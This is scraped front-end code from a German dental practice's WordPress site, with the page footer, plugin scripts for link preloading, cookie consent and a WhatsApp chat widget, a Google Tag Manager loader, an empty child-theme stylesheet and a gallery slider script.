			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;Willkommen bei Dentavita!&lt;\/h3&gt;\r\nChatten Sie mit uns auf WhatsApp!\r\n\r\n&nbsp;&quot;,&quot;footer&quot;:&quot;Die Datenschutzrichtlinien finden Sie &lt;a style=\&quot;color: red\&quot; href=\&quot;https:\/\/dentavita-mannheim.de\/datenschutzerklaerung\/\&quot;&gt;hier&lt;\/a&gt;&quot;,&quot;response&quot;:&quot;Eine Antwort schreiben&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#52b738&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p>Die Datenschutzrichtlinien finden Sie <a style="color: red" href="https://dentavita-mannheim.de/datenschutzerklaerung/">hier</a></p>
				</div>
					</div>
		<link rel="stylesheet" href="https://dentavita-mannheim.de/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.0.0">
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dentavita-mannheim.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<!--[if lt IE 9]>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/assets/js/html5.js?ver=6.7.4" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="medin-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var medinScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/assets/js/skip-link-focus-fix.js?ver=6.7.4" id="medin-skip-link-focus-fix-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/assets/js/jquery.scrollTo.js?ver=6.7.4" id="jquery-scrollto-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/cookie/jquery.cookie.js?ver=6.7.4" id="cookie-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j M, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/bootstrap-datetimepicker/bootstrap-datetimepicker.min.js?ver=6.7.4" id="bootstrap-datetimepicker-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/popper/popper.min.js?ver=6.7.4" id="popper-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/bootstrap/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/waypoints/jquery.waypoints.min.js?ver=6.7.4" id="medin-waypoints-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/waypoints/sticky.min.js?ver=6.7.4" id="waypoints-sticky-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/scroll-with-ease/jquery.scroll-with-ease.min.js?ver=6.7.4" id="scroll-with-ease-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/countTo/jquery.countTo.js?ver=6.7.4" id="countTo-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/js/app.js?ver=6.7.4" id="medin-app-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/schedule/schedule.js?ver=6.7.4" id="medin-schedule-js"></script>
<script  src="https://dentavita-mannheim.de/wp-content/themes/medin/vendor/isotope/isotope.pkgd.min.js?ver=6.7.4" id="medin-isotope-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"36","version":"7.1.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/dentavita-mannheim.de\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Click 'I agree' to enable {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">I agree<\/button>","css_file":"https:\/\/dentavita-mannheim.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=36","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/dentavita-mannheim.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/dentavita-mannheim.de\/datenschutzerklaerung\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer  src="https://dentavita-mannheim.de/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1723199261" id="cmplz-cookiebanner-js"></script>
<script  id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
/* ]]> */
</script>
<script  src="https://dentavita-mannheim.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="theme-gallery-sync-element-js-extra">
/* <![CDATA[ */
var galObject = {"gal_main_slides_show":"1","gal_main_fade":"true","gal_thumb_slides_show":"5","gal_thumb_center":"false","gal_thumb_arrows":"false"};
/* ]]> */
</script>
<script  src="https://dentavita-mannheim.de/wp-content/plugins/theme-shortcodes/assets/theme_gallery_sync_element.js?ver=6.7.4" id="theme-gallery-sync-element-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  src="https://dentavita-mannheim.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://dentavita-mannheim.de/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=8b088478f8734ca04d4d" id="qlwapp-frontend-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8VTMN3G');

const revokeListeners = [];
window.addRevokeListener = (callback) => {
	revokeListeners.push(callback);
};
document.addEventListener("cmplz_revoke", function (e) {
	cmplz_set_cookie('cmplz_consent_mode', 'revoked', false );
	revokeListeners.forEach((callback) => {
		callback();
	});
});

const consentListeners = [];
/**
 * Called from GTM template to set callback to be executed when user consent is provided.
 * @param callback
 */
window.addConsentUpdateListener = (callback) => {
	consentListeners.push(callback);
};
document.addEventListener("cmplz_fire_categories", function (e) {
	var consentedCategories = e.detail.categories;
	const consent = {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage':  cmplz_in_array( 'preferences', consentedCategories ) ? 'granted' : 'denied',
		'analytics_storage':  cmplz_in_array( 'statistics', consentedCategories ) ? 'granted' : 'denied',
		'ad_storage': cmplz_in_array( 'marketing', consentedCategories ) ? 'granted' : 'denied',
		'ad_user_data': cmplz_in_array( 'marketing', consentedCategories ) ? 'granted' : 'denied',
		'ad_personalization': cmplz_in_array( 'marketing', consentedCategories ) ? 'granted' : 'denied',
	};

	//don't use automatic prefixing, as the TM template needs to be sure it's cmplz_.
	let consented = [];
	for (const [key, value] of Object.entries(consent)) {
		if (value === 'granted') {
			consented.push(key);
		}
	}
	cmplz_set_cookie('cmplz_consent_mode', consented.join(','), false );
	consentListeners.forEach((callback) => {
		callback(consent);
	});
});
						</script><div class="backToTop js-backToTop">
    <svg class="icon icon-up-arrow-1" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>up-arrow-1</title><path d="M30.115 15.281l-13.395-13.395c-0.174-0.174-0.447-0.298-0.719-0.298s-0.546 0.124-0.719 0.298l-13.395 13.395c-0.397 0.397-0.397 1.042 0 1.439 0.198 0.198 0.446 0.298 0.719 0.298s0.521-0.099 0.719-0.298l11.659-11.659v24.335c0 0.571 0.447 1.017 1.017 1.017s1.017-0.447 1.017-1.017v-24.335l11.659 11.659c0.397 0.397 1.042 0.397 1.439 0s0.372-1.042 0-1.439z"></path></svg>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dentavita-mannheim.de/wp-content/themes/medin-child/style.css?ver=1.6.0
body_size: 237
content:
/*
Theme Name: Medin Child Theme
Theme URI: http://www.portotheme.com/wordpress/medin/
Author: p-themes
Author URI:   https://themeforest.net/user/p-themes/
Template: medin
Description: This is a child theme for Medin.
Version: 1.6.0
Text Domain: medin-child
*/

/*  [ Add your custom CSS below ]
================================ */

--- FILE ---
content_type: text/javascript
request_url: https://dentavita-mannheim.de/wp-content/plugins/theme-shortcodes/assets/theme_gallery_sync_element.js?ver=6.7.4
body_size: 2794
content:
(function($) {
    "use strict";


    var $slickBtnPrev =  '<button type="button" data-role="none" class="slick-prev" aria-label="previous"><svg class="icon icon-skip-track" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>skip-track</title><path d="M7.107 15.451l15.224-15.224c0.303-0.303 0.795-0.303 1.098 0l1.464 1.464c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-13.211 13.211 13.211 13.211c0.146 0.146 0.227 0.343 0.227 0.549s-0.082 0.403-0.227 0.549l-1.464 1.464c-0.152 0.152-0.35 0.227-0.549 0.227s-0.397-0.076-0.549-0.227l-15.224-15.224c-0.303-0.303-0.303-0.795 0-1.098z"></path></svg></button>',
        $slickBtnNext =  '<button type="button" data-role="none" class="slick-next" aria-label="next"><svg class="icon icon-skip-track2" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>skip-track2</title><path d="M24.893 15.451l-15.224-15.224c-0.303-0.303-0.795-0.303-1.098 0l-1.464 1.464c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l13.211 13.211-13.211 13.211c-0.146 0.146-0.227 0.343-0.227 0.549s0.082 0.403 0.227 0.549l1.464 1.464c0.152 0.152 0.35 0.227 0.549 0.227s0.397-0.076 0.549-0.227l15.224-15.224c0.303-0.303 0.303-0.795 0-1.098z"></path></svg></button>';

    var  blocks = {
        galleryMain: '.js-slider-gallery-main',
        galleryThumbs: '.js-slider-gallery-thumbs'
    };

    function sliderGallery(main, thumbs) {
        $(main).slick({
            prevArrow: $slickBtnPrev,
            nextArrow: $slickBtnNext,
            slidesToShow: galObject['gal_main_slides_show'],
            fade:!!(galObject['gal_main_fade'] == 'true'),
            asNavFor: thumbs,
            slidesToScroll: 1
        });
        $(thumbs).slick({
            prevArrow: $slickBtnPrev,
            nextArrow: $slickBtnNext,
            slidesToShow:galObject['gal_thumb_slides_show'],
            asNavFor: main,
            centerMode: !!(galObject['gal_thumb_center'] == 'true'),
            focusOnSelect: true,
            infinite: true,
            arrows: !!(galObject['gal_thumb_arrows'] == 'true'),
            slidesToScroll: 1,


            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 4
                    }
                }, {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 575,
                    settings: {
                        slidesToShow: 3
                    }
                }]
        });
    }

    if ($(blocks.galleryMain.length) && $(blocks.galleryThumbs.length)) {
        sliderGallery(blocks.galleryMain, blocks.galleryThumbs);
    }



})(jQuery);